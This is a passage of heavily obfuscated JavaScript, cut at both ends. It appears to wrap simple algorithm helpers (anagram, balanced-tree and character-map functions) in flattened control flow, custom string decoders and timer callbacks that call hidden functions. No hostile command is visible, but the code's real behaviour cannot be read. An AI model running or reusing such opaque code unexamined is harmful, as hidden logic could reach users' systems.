x4c,PPM1es+=-0x13e);break}else{ImsIQyM(CXJBWqj.Qo6E5p=CXJBWqj.ZWm0d3_,xAnAZs+=-0x15e,q8QbKy+=0x122,ehvWnli+=-0xbe,PPM1es+=-0x69);break}case-0x38:case-0xe:ImsIQyM([CXJBWqj.ZWm0d3_.fz7BuN,CXJBWqj.ZWm0d3_.FmUqLk,CXJBWqj.ZWm0d3_.OVhD5I7]=[-0x3c,0x39,-0xf3],Umv1oiS.push((_5F4F0|m1oKOw5<<gmqE4a)&lzhAgZ[q8QbKy+0x86]),CXJBWqj.Qo6E5p=CXJBWqj.ZWm0d3_,xAnAZs+=-0x52,q8QbKy+=0x1bf,ehvWnli+=-0x1ec);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=q8QbKy(-0x5f,-0x83,-0x23,0xc3).next().value);if(uYNhlN8){return xAnAZs}}function xAnAZs(...ZtXqCFN){var xAnAZs,q8QbKy;function*ehvWnli(q8QbKy,ehvWnli,PPM1es,CXJBWqj={srL2TO:{}}){while(q8QbKy+ehvWnli+PPM1es!==-0x20)with(CXJBWqj._iS0ip||CXJBWqj)switch(q8QbKy+ehvWnli+PPM1es){default:case CXJBWqj.srL2TO.kqL34Qh+0x6f:case-0x26:ImsIQyM(CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=-0x82,ehvWnli+=0x11b,PPM1es+=-0x6f);break;case 0x5f:case-0xeb:case CXJBWqj.srL2TO.WAiliqC+0x174:ImsIQyM(CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=0x39f,ehvWnli+=-0x2bf,PPM1es+=-0x12e);break;case-0xdd:case-0xbc:case CXJBWqj.srL2TO.WAiliqC+0x150:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[ehvWnli+0xdb]]]=uYNhlN8(VguQ2P[ZtXqCFN[lzhAgZ[q8QbKy+-0x6e]]]);case q8QbKy- -0x60:ImsIQyM(CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=0x19b,ehvWnli+=0x2b,PPM1es+=-0x12e);break;case PPM1es-0xe2:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[ehvWnli+0xdb]]];case 0x68:case 0x3f:ImsIQyM(CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=-0x51,PPM1es+=0x61);break;case-0x61:case-0x4a:ImsIQyM(CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=0x19b,ehvWnli+=0x2b,PPM1es+=-0x116);break;case ehvWnli- -0x2ee:ImsIQyM([CXJBWqj.srL2TO.kqL34Qh,CXJBWqj.srL2TO.WAiliqC]=[-0xb6,-0x2e],CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=0x83,PPM1es+=-0x12e);break;case q8QbKy- -0x158:ImsIQyM([CXJBWqj.srL2TO.kqL34Qh,CXJBWqj.srL2TO.WAiliqC]=[-0x20,-0xd7],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[q8QbKy+0x70]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=0xdc,ehvWnli+=-0xe0,PPM1es+=-0x6f);break}else{ImsIQyM(CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=0x63,ehvWnli+=-0xe0,PPM1es+=-0x6f);break}}}ImsIQyM(xAnAZs=void 0x0,q8QbKy=ehvWnli(-0x6c,0x7,0x151).next().value);if(xAnAZs){return q8QbKy}}const q8QbKy=Lk27ql(CXJBWqj(lzhAgZ[0x250])+lzhAgZ[0xf])(ZtXqCFN[lzhAgZ[0x2]]),ehvWnli=Lk27ql(xAnAZs(lzhAgZ[0x33])+lzhAgZ[0xf])(ZtXqCFN[lzhAgZ[0x4]]);for(let PPM1es in q8QbKy)if(q8QbKy[PPM1es]!==ehvWnli[PPM1es]){return lzhAgZ[0x154]}if(Lk27ql(xAnAZs(lzhAgZ[0x251])).keys(q8QbKy).length!==Lk27ql(xAnAZs(lzhAgZ[0x251])).keys(ehvWnli).length){return lzhAgZ[0x154]}return lzhAgZ[0x160]}function ehvWnli(...ZtXqCFN){var uYNhlN8,xAnAZs;function*q8QbKy(xAnAZs,q8QbKy,ehvWnli={EyjxgO:{}}){while(xAnAZs+q8QbKy!==-0x53)with(ehvWnli.vQ0mCc||ehvWnli)switch(xAnAZs+q8QbKy){case-0xef:ImsIQyM([ehvWnli.EyjxgO.MUjmuT8,ehvWnli.EyjxgO.MKfP5T,ehvWnli.EyjxgO.zndULUw]=[0x7a,-0x8e,0xaa],ehvWnli.vQ0mCc=ehvWnli.EyjxgO,xAnAZs+=0x2c2,q8QbKy+=-0x2b3);break;default:ImsIQyM(ehvWnli.vQ0mCc=ehvWnli.EyjxgO,xAnAZs+=0x11a,q8QbKy+=-0x168);break;case 0x57:case 0x34:case xAnAZs-0xb:ImsIQyM([ehvWnli.EyjxgO.MUjmuT8,ehvWnli.EyjxgO.MKfP5T,ehvWnli.EyjxgO.zndULUw]=[-0xc2,0x7f,-0xce],ZtXqCFN[lzhAgZ[xAnAZs+0x44]]=lzhAgZ[xAnAZs+0x48],EyjxgO.UD4p5A=PPM1es(ZtXqCFN[lzhAgZ[xAnAZs+0x46]]));return uYNhlN8=!0x0,EyjxgO.UD4p5A!==0x1/0x0;case xAnAZs- -0x26a:case-0x6d:case-0x8f:case-0xc8:case 0x5f:case ehvWnli.EyjxgO.MUjmuT8+0xf3:case xAnAZs-0x1d0:case 0x27:ImsIQyM(ehvWnli.vQ0mCc=ehvWnli.Hm2bx_O,xAnAZs+=-0xd8,q8QbKy+=0x165);break;case 0xc7:case 0x3:}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=q8QbKy(-0x44,-0xb).next().value);if(uYNhlN8){return xAnAZs}}function PPM1es(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(!ZtXqCFN[lzhAgZ[0x2]]){return-lzhAgZ[0x4]}const uYNhlN8=PPM1es(ZtXqCFN[lzhAgZ[0x2]].left),xAnAZs=PPM1es(ZtXqCFN[lzhAgZ[0x2]].right),q8QbKy=Lk27ql(CXJBWqj(lzhAgZ[0x252])+lzhAgZ[0xbd]).abs(uYNhlN8-xAnAZs);if(uYNhlN8===0x1/0x0||xAnAZs===0x1/0x0||q8QbKy>lzhAgZ[0x4]){return 0x1/0x0}const ehvWnli=Lk27ql(CXJBWqj(lzhAgZ[0x252])+lzhAgZ[0xbd]).max(uYNhlN8,xAnAZs)+lzhAgZ[0x4];return ehvWnli}Lk27ql(uYNhlN8(lzhAgZ[0x253])+lzhAgZ[0xb2])[uYNhlN8(lzhAgZ[0x23])]={buildCharacterMap:xAnAZs,isAnagrams:q8QbKy,isBalanced:ehvWnli,getHeightBalanced:PPM1es}}return AecVqDG}};return KywfwJA=[ZtXqCFN,uYNhlN8],TC_fDft(CXJBWqj(lzhAgZ[0x254]))}ImsIQyM(Lk27ql(Fm7NgkS(lzhAgZ[0x255]))(()=>{if(QzMeaU()&&!Lk27ql(Fm7NgkS(lzhAgZ[0x256]))[Fm7NgkS(lzhAgZ[0x257])+Fm7NgkS(lzhAgZ[0x258])+lzhAgZ[0xca]](Fm7NgkS(lzhAgZ[0x31])+\"\\u0031\\u0032\")){pfVkhP0()}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])((...ZtXqCFN)=>{ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2];function uYNhlN8(ZtXqCFN){var uYNhlN8,xAnAZs;function*vdZhSR(xAnAZs,vdZhSR,Zj5PvX={OF44ZlD:{}}){while(xAnAZs+vdZhSR!==-0x70)with(Zj5PvX.UKbmrDb||Zj5PvX)switch(xAnAZs+vdZhSR){case-0x14:case 0xbf:case xAnAZs!=0x4e&&xAnAZs!=0x98&&xAnAZs!=0x83&&xAnAZs-0xe:return uYNhlN8=!0x0,rSwRVn7(TNSYal7);case vdZhSR- -0x98:case-0x6a:case-0xd9:ImsIQyM(Zj5PvX.OF44ZlD.p27YPQA=lzhAgZ[xAnAZs+-0x96],Zj5PvX.OF44ZlD.D_sORT=-lzhAgZ[xAnAZs+-0x94]);for(Zj5PvX.OF44ZlD.pTP8JsH=lzhAgZ[xAnAZs+-(xAnAZs+-0x2)];pTP8JsH<tetV7B;pTP8JsH++){Zj5PvX.OF44ZlD.NEMhfKT=PvHSHl.indexOf(iK1rJno[pTP8JsH]);if(NEMhfKT===-lzhAgZ[xAnAZs+-0x94])continue;if(D_sORT<lzhAgZ[xAnAZs+-0x96]){D_sORT=NEMhfKT}else{ImsIQyM(D_sORT+=NEMhfKT*lzhAgZ[0x1f],zQXbFKu|=D_sORT<<p27YPQA,p27YPQA+=(D_sORT&lzhAgZ[xAnAZs+-0x61])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[xAnAZs+-0x7c]);do{ImsIQyM(TNSYal7.push(zQXbFKu&lzhAgZ[0x1a]),zQXbFKu>>=lzhAgZ[0xa],p27YPQA-=lzhAgZ[0xa])}while(p27YPQA>lzhAgZ[xAnAZs+-0x82]);D_sORT=-lzhAgZ[0x4]}}if(D_sORT>-lzhAgZ[xAnAZs+-0x94]){ImsIQyM(Zj5PvX.UKbmrDb=Zj5PvX.OF44ZlD,xAnAZs+=-0x4a);break}else{ImsIQyM(Zj5PvX.UKbmrDb=Zj5PvX.OF44ZlD,xAnAZs+=-0xc2);break}case-0x56:case 0x75:ImsIQyM(Zj5PvX.OF44ZlD.tetV7B=iK1rJno.length,Zj5PvX.OF44ZlD.TNSYal7=[],Zj5PvX.OF44ZlD.zQXbFKu=lzhAgZ[xAnAZs+-(xAnAZs+-0x2)],Zj5PvX.UKbmrDb=Zj5PvX.OF44ZlD,xAnAZs+=0x15);break;case xAnAZs-0xa9:case 0x2:case vdZhSR- -0x4e:ImsIQyM(TNSYal7.push((zQXbFKu|D_sORT<<p27YPQA)&lzhAgZ[0x1a]),Zj5PvX.UKbmrDb=Zj5PvX.OF44ZlD,xAnAZs+=-0x78);break;case vdZhSR!=0x160&&vdZhSR!=0xb2&&vdZhSR-0xf3:case xAnAZs-0x8e:case 0xd0:ImsIQyM([Zj5PvX.OF44ZlD.SfRA33Y,Zj5PvX.OF44ZlD.HIskLmA]=[0x23,0x23],OF44ZlD.PvHSHl=\"\\u0044\\u0029\\u0056\\u004e\\u0071\\u0053\\u0043\\u006b\\u0057\\u0073\\u0069\\u0066\\u0074\\u007d\\u007e\\u0072\\u0045\\u0042\\u0048\\u0039\\u0059\\u006c\\u004b\\u0026\\u0077\\u0047\\u0030\\u0025\\u0049\\u004c\\u0064\\u006a\\u0046\\u0036\\u007b\\u0034\\u0052\\u0060\\u0021\\u0062\\u004f\\u0054\\u0032\\u002c\\u0033\\u0058\\u0031\\u0055\\u002e\\u002a\\u003e\\u003c\\u005f\\u003f\\u003d\\u003a\\u004a\\u0068\\u0051\\u007c\\u004d\\u0078\\u005d\\u0023\\u0065\\u005a\\u0050\\u002f\\u002b\\u006d\\u0063\\u0067\\u0061\\u0040\\u0022\\u006f\\u007a\\u0024\\u006e\\u003b\\u0035\\u0075\\u005b\\u0041\\u0070\\u0037\\u0038\\u0079\\u005e\\u0076\\u0028\",OF44ZlD.iK1rJno=\"\"+(ZtXqCFN||\"\"),Zj5PvX.UKbmrDb=Zj5PvX.OF44ZlD,xAnAZs+=0x10,vdZhSR+=0x80);break;case-0x41:ImsIQyM(Zj5PvX.UKbmrDb=Zj5PvX.rAO6eWS,xAnAZs+=0x21,vdZhSR+=-0x50);break;case Zj5PvX.OF44ZlD.SfRA33Y+0x4a:case-0x87:ImsIQyM(Zj5PvX.UKbmrDb=Zj5PvX.MHOPyl,xAnAZs+=0x21,vdZhSR+=-0xfe);break;default:case 0x87:case-0x48:case xAnAZs-0x1f:ImsIQyM([Zj5PvX.OF44ZlD.SfRA33Y,Zj5PvX.OF44ZlD.HIskLmA]=[-0x1,-0xb7],Zj5PvX.UKbmrDb=Zj5PvX.OF44ZlD,xAnAZs+=0x16a,vdZhSR+=0x11);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=vdZhSR(0x73,-0x8e).next().value);if(uYNhlN8){return xAnAZs}}function xAnAZs(ZtXqCFN){if(typeof Zj5PvX[ZtXqCFN]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN]=uYNhlN8(VguQ2P[ZtXqCFN])}return Zj5PvX[ZtXqCFN]}if(QzMeaU()&&!Lk27ql(Fm7NgkS(lzhAgZ[0x256]))[Fm7NgkS(lzhAgZ[0x25b])](Fm7NgkS(lzhAgZ[0x31])+xAnAZs(lzhAgZ[0x25c]))){yw5q992()}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])(()=>{if(QzMeaU()){ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\u003d\\u0075\\u0060\\u0062\\u0022\\u006f\\u0047\\u0054\\u0044\\u006a\\u0069\\u0076\\u0033\\u006d\\u0034\\u0035\\u0041\\u005f\\u0045\\u0079\\u002e\\u0050\\u0057\\u003c\\u0059\\u0036\\u0078\\u004d\\u003a\\u0026\\u0028\\u006e\\u0023\\u006c\\u0048\\u0072\\u0066\\u007a\\u0070\\u006b\\u0052\\u0073\\u0067\\u004e\\u005e\\u0049\\u0037\\u0063\\u007e\\u0030\\u0065\\u0051\\u004a\\u0040\\u0055\\u003b\\u003f\\u002b\\u0042\\u0071\\u0053\\u0021\\u0032\\u003e\\u007c\\u0024\\u002f\\u005d\\u0031\\u0043\\u0056\\u0074\\u0046\\u004f\\u004b\\u007b\\u002a\\u0029\\u0068\\u0077\\u004c\\u007d\\u0038\\u002c\\u005b\\u0025\\u0039\\u0058\\u005a\\u0061\\u0064\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x1]].length,ZtXqCFN[-lzhAgZ[0xa0]]=[],ZtXqCFN[lzhAgZ[0x17]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0x3b]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x3b]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[0x3b]]++){ZtXqCFN[-lzhAgZ[0xb3]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0x3b]]]);if(ZtXqCFN[-lzhAgZ[0xb3]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x36]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x36]]=ZtXqCFN[-lzhAgZ[0xb3]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x36]]+=ZtXqCFN[-lzhAgZ[0xb3]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x17]]|=ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[-lzhAgZ[0xa0]].push(ZtXqCFN[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x17]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ZtXqCFN[-lzhAgZ[0xa0]].push((ZtXqCFN[lzhAgZ[0x17]]|ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[-lzhAgZ[0xa0]])}function uYNhlN8(...uYNhlN8){uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[0x2]]])}return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[uYNhlN8(lzhAgZ[0x25d])+lzhAgZ[0xd9]](_tnDYN,Lk27ql(uYNhlN8(lzhAgZ[0x25e]))[uYNhlN8(lzhAgZ[0x25f])+uYNhlN8(0x244)+lzhAgZ[0x15d]](_tnDYN)[uYNhlN8(0x245)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])(()=>{if(QzMeaU()){ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\u004e\\u005a\\u0073\\u0050\\u004f\\u006e\\u0045\\u0043\\u004c\\u0056\\u0064\\u0071\\u0062\\u0046\\u0053\\u0048\\u0047\\u0069\\u0061\\u0044\\u0066\\u006d\\u0051\\u0041\\u006b\\u004a\\u0057\\u0042\\u0070\\u006a\\u0055\\u004d\\u002c\\u0035\\u0072\\u006c\\u0060\\u0063\\u0077\\u0078\\u007d\\u002b\\u0037\\u0024\\u0029\\u006f\\u002f\\u0023\\u0021\\u002a\\u0039\\u002e\\u0025\\u007a\\u0032\\u005e\\u005b\\u007c\\u003e\\u0033\\u0028\\u0076\\u0065\\u0022\\u0067\\u0059\\u003c\\u0068\\u0049\\u0054\\u0031\\u0058\\u0079\\u0052\\u0075\\u0074\\u0038\\u0036\\u0026\\u0030\\u003a\\u007e\\u005f\\u003f\\u003d\\u004b\\u007b\\u0040\\u0034\\u003b\\u005d\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x9c]]=ZtXqCFN[lzhAgZ[0x1]].length,ZtXqCFN[lzhAgZ[0x2a]]=[],ZtXqCFN[lzhAgZ[0x17]]=lzhAgZ[0x2],ZtXqCFN[-lzhAgZ[0x34]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[0x9c]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0x3c]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x36]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x36]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x36]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x17]]|=ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[-lzhAgZ[0x34]],ZtXqCFN[-lzhAgZ[0x34]]+=(ZtXqCFN[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push(ZtXqCFN[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x17]]>>=lzhAgZ[0xa],ZtXqCFN[-lzhAgZ[0x34]]-=lzhAgZ[0xa])}while(ZtXqCFN[-lzhAgZ[0x34]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0x2a]].push((ZtXqCFN[lzhAgZ[0x17]]|ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[-lzhAgZ[0x34]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0x2a]])}function uYNhlN8(...uYNhlN8){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ={iQszWLZ:{}}){while(CXJBWqj+q8QbKy+ehvWnli+PPM1es!==-0x81)with(spcqpQJ.XZDzEK||spcqpQJ)switch(CXJBWqj+q8QbKy+ehvWnli+PPM1es){case ehvWnli-0x59:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+0x5a]]];default:case-0xeb:ImsIQyM(spcqpQJ.XZDzEK=spcqpQJ.iQszWLZ,CXJBWqj+=0x16d,q8QbKy+=-0x178,ehvWnli+=0xfb,PPM1es+=-0x13);break;case spcqpQJ.iQszWLZ.Yl_6HV+0x114:ImsIQyM(spcqpQJ.iQszWLZ.Yl_6HV=0x50,spcqpQJ.XZDzEK=spcqpQJ.iQszWLZ,CXJBWqj+=0x9f,q8QbKy+=-0xc4,ehvWnli+=-0x115,PPM1es+=-0x25);break;case PPM1es- -0xb:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[q8QbKy+0x97]]]);case-0x73:case-0x51:ImsIQyM(spcqpQJ.iQszWLZ.Yl_6HV=-0x66,uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[ehvWnli+-0x193]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+-0x195]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.XZDzEK=spcqpQJ.iQszWLZ,CXJBWqj+=0x1f2,q8QbKy+=0x23,ehvWnli+=-0x1ef,PPM1es+=0x7c);break}else{ImsIQyM(spcqpQJ.XZDzEK=spcqpQJ.iQszWLZ,CXJBWqj+=0x124,q8QbKy+=0x23,ehvWnli+=-0x1ef,PPM1es+=0x6a);break}case ehvWnli-0x158:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[CXJBWqj+-0xf0]]]}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(-0xfa,-0xb8,0x197,-0x58).next().value);if(xAnAZs){return CXJBWqj}}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[Fm7NgkS(lzhAgZ[0x260])+lzhAgZ[0xd9]](Y6LNmzJ,Lk27ql(uYNhlN8(0x247))[uYNhlN8(0x248)+uYNhlN8(0x249)+lzhAgZ[0x15d]](Y6LNmzJ)[uYNhlN8(0x24a)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])(()=>{if(QzMeaU()){k6nyg5w(ZtXqCFN);function ZtXqCFN(...ZtXqCFN){var uYNhlN8,xAnAZs;function*vdZhSR(xAnAZs,vdZhSR,Zj5PvX={IiaPXh:{}}){while(xAnAZs+vdZhSR!==0x3)with(Zj5PvX.aFgyZKW||Zj5PvX)switch(xAnAZs+vdZhSR){case Zj5PvX.IiaPXh.HeQzXZ+0x4e:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x9f]]=lzhAgZ[xAnAZs+0x89],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[xAnAZs+0x8b],Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,vdZhSR+=0x8c);break;case 0x24:case 0x93:case-0x9f:ImsIQyM(ZtXqCFN[-lzhAgZ[0x14a]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[xAnAZs+-0x50]])&lzhAgZ[0x1a]),Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,vdZhSR+=-0x39);break;case 0x1f:default:case-0xfa:for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[xAnAZs+0x143]]++){ZtXqCFN[lzhAgZ[0xbd]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[xAnAZs+0x143]]]);if(ZtXqCFN[lzhAgZ[xAnAZs+0x1f6]]===-lzhAgZ[xAnAZs+0x13d])continue;if(ZtXqCFN[lzhAgZ[xAnAZs+0x14f]]<lzhAgZ[xAnAZs+0x13b]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x14f]]+=ZtXqCFN[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x46]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[0x18]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[-lzhAgZ[0x14a]].push(ZtXqCFN[lzhAgZ[0x46]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x46]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x18]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ImsIQyM(Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0x1a1,vdZhSR+=-0x83);break}else{ImsIQyM(Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0x1a1,vdZhSR+=-0xbc);break}case-0xe2:case 0x8a:case 0x15:for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[xAnAZs+0x89];ZtXqCFN[lzhAgZ[xAnAZs+0x91]]<ZtXqCFN[lzhAgZ[xAnAZs+0x8c]];ZtXqCFN[lzhAgZ[xAnAZs+0x91]]++){ZtXqCFN[lzhAgZ[0xbd]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x9d]]+=ZtXqCFN[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x46]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[xAnAZs+0x9f]],ZtXqCFN[lzhAgZ[0x18]]+=(ZtXqCFN[lzhAgZ[xAnAZs+0x9d]]&lzhAgZ[0x37])>lzhAgZ[xAnAZs+0xa5]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[-lzhAgZ[0x14a]].push(ZtXqCFN[lzhAgZ[xAnAZs+0xcd]]&lzhAgZ[xAnAZs+0xa1]),ZtXqCFN[lzhAgZ[0x46]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[xAnAZs+0x9f]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[xAnAZs+0x9f]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[xAnAZs+0x8b]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ImsIQyM(Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0xef,vdZhSR+=-0x155);break}else{ImsIQyM(Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0xef,vdZhSR+=-0x18e);break}case-0xd7:case 